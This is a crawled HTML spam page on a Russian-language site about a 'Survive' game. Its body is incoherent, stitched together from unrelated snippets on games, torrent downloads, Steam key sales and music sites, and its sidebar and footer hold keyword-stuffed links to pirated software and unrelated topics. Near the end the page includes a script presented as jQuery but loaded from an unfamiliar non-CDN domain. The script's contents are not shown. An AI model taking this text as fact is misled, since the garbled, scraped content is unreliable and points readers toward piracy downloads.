

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://caichohru.tobygoodshank.com/nfo68y-survive-igra.html
body_size: 4769
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Survive игра - caichohru.tobygoodshank.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">caichohru.tobygoodshank.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Survive игра</h2>
                            </header>
                            <p>Survive the Nights скачать торрент на русском вы сможете бесплатно на этом сайте. Игра Survive the Nights. Онлайн игра «Wings io» - боевая арена, на которой каждый желающий может принять участие в воздушном сражении. Геймплей: достоинства и недостатки. Будучи на этапе ранней разработки, игра способна удивить качественным контентом. Для удобства пользователей разработчики Снайпер Арена предусмотрели рейтинговую таблицу с результатами стрельбы, чтобы каждый игрок мог отследить собственные достижения. The enhanced version of the great game Orion Sandbox has arrived! You always need to survive on a virgin world by collecting materials, crafting tools and armor, making improvised shelters, successfully completing missions, finding treasures 
Описание. Злые ученые несколько месяцев ставили опыты над беднягой в виде капли, утыканной шипами. Интернет магазин игр СТИМПЛЭЙ. Продажа лицензионных компьютерных игр, ключи и аккаунты Steam, Origin, Uplay, World of Tanks, Warface, Minecraft дешево. Описание онлайн игры «Игра Дом страха» (оригинальное название — Exmortis). Вы проснулись в темном страшном лесу с огромной шишкой на голове. Tomb Raider (с англ. — «Расхитительница гробниц») — кроссплатформенная компьютерная игра. Dynast.IO - новая игра в жанре survival с элементами RPG. Строй базу, добывай ресурсы, создавай оружие и выживай вместе с друзьями. ----- Dynast.IO - New Survival IO game with RPG elements. Survive, build your base, craft weapons with your friends. 
Survive the Nights скачать торрент на русском вы сможете бесплатно на этом сайте. Игра Survive the Nights. Онлайн игра Wings io - боевая арена, на которой каждый желающий может принять участие. Геймплей: достоинства и недостатки. Будучи на этапе ранней разработки, игра способна. Как установить игры выживалки на ПК Windows 7 8 10, инструкции по установки. Злые ученые несколько месяцев ставили опыты над беднягой в виде капли, утыканной шипами. Интернет магазин игр СТИМПЛЭЙ. Продажа лицензионных компьютерных игр, ключи и аккаунты Steam. 
Играть в Rust: Игра Дом страха ИГРЫ бесплатно. Tomb Raider (с англ. — Расхитительница гробниц ) — кроссплатформенная компьютерная игра. Check if you can survive in a world full of flying creatures. Eat others and evolve to the strongest creature. A similar game to mope.io. Группа, объединяющая фанатов игр This War of Mine и Frostpunk. Не является официальным. Clean Bandit feat. Marina And The Diamonds Luis Fonsi. #11 RAGE 2 (PC, PS4, Xbox One), 14 мая 2019. Одиночная бешеная экшен игра с открытым миром, сиквел игры. In BalanCity you must build the tallest towering city over a balancing platform while keeping your citizens happy. You can build residences, offices, power plants. Check if you can survive in IO GAME with a world full of flying creatures. Eat others and evolve to the strongest creature in this fantastic iogame. Road of Fury 3: Desert Strike: Survive for as long as possible by destroying enemies while gaining cash to upgrade your armour and weapons. 
Эксклюзивность. Да = Игра только для данной платформы. Нет = Игра доступна и на других. Лучшие флеш игры онлайн играть бесплатно без регистрации на сайте логические игры. Лучший каталог онлайн игр 2019 года. Тут собраны самые популярные и ожидаемые игры. В нашем. В данном разделе представлены навигаторы для андроид, которые могут работать без. Hornet must master a whole new suite of powerful moves to survive. She'll unleash devastating attacks, learn incredible silken abilities, and craft deadly tools. Килджойс - это трио веселых межпланетных охотников за головами с непростой жизнью. Они. You’ve been washed up on the beach of a mysterious island — what bad luck! Rescued by a small creature called a Wildling, you’re tasked with building Big Love 20. Эти треки могут попасть в официальный чарт Love Radio на этой неделе — выбери три. 
The Game of the Generals, also called GG or GOG as it is most fondly called, or simply The Generals, is an educational war game invented in the Philippines. Muz.guru - качай бесплатную музыку онлайн без регистрации, песни в mp3 и музыкальные новинки. В снежную бурю, посреди Аляски, на сумасшедшей скорости без остановок несется поезд. The Most Dangerous Game , also published as The Hounds of Zaroff citation needed , is a short story by Richard Connell, first published in Collier's on January. Play online games for free with no download on your PC, Mac, Android tablet, iPad or mobile phone! Free online solitaire, puzzle games, word games В этой веселой физической игре ты сможешь вдоволь поиздеваться над тряпичными куклами. 
Games sent to ur email: Rm: Rules. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nfo68y-shema-povtornogo-zazemleniya-nulevogo-provoda.html">Схема повторного заземления нулевого провода</a></li>
                                <li><a href="nfo68y-skachat-uchebnik-ramzaeva-russkiy-yazyk-4-klass.html">Скачать учебник рамзаева русский язык 4 класс</a></li>
                                <li><a href="nfo68y-skyrim-mod-na-magazin-redkih-veschey.html">Skyrim мод на магазин редких вещей</a></li>
                                <li><a href="nfo68y-pazl-lyubvi-skachat-torrent.html">Пазл любви скачать торрент</a></li>
                                <li><a href="nfo68y-minusovka-pesni-elektrichka-apina.html">Минусовка песни электричка апина</a></li>
                                <li><a href="nfo68y-ushinskiy-prezentaciya-dlya-detey.html">Ушинский презентация для детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Survive the Nights скачать торрент бесплатно</li>
<li>- прокачай свой танк.</li>
<li>Установить Standoff 2 на ПК - survive.</li>
<li>Установить Sniper Arena  - survive.</li>
<li>Игра Мутант блобс атак онлайн играть бесплатно.</li>
<li>- Магазин игр. Ключи и аккаунты Steam.</li>
<li>Игра Дом страха - играть онлайн бесплатно.</li>
<li>Tomb Raider (игра, 2013) — Википедия.</li>
<li>This War of Mine Frostpunk.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-raspisanie-avtobusa-37-g-staraya-kupavna.html">Расписание автобуса 37 г старая купавна</a></li>
                                            <li><a href="nfo68y-treugolnik-skachat-torrent-besplatno-v-horoshem-kachestve.html">Треугольник скачать торрент бесплатно в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-korel-h7-torrent.html">Корел х7 торрент</a></li>
                                            <li><a href="nfo68y-skachat-minus-yarmarka-druzyam.html">Скачать минус ярмарка друзьям</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-perenos-knigi-prodazh-iz-1s-v-nalogoplatelschik.html">Перенос книги продаж из 1с в налогоплательщик</a></li>
                                            <li><a href="nfo68y-blanki-dogovora-sdachi-kvartiry.html">Бланки договора сдачи квартиры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-prezentaciya-na-temu-detskie-doma.html">Презентация на тему детские дома</a></li>
                                            <li><a href="nfo68y-skachat-final-fantasy-7-na-pc-torrent.html">Скачать final fantasy 7 на pc торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
